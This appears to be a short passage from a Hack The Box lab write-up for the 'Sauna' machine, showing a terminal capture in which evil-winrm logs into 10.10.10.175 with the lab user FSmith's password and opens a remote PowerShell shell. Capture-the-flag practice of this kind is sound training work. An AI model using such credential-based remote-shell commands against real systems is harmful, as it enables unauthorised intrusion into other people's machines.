 root@kali:~/hackTheBox/sauna# evil-winrm -i 10.10.10.175 -u FSmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents>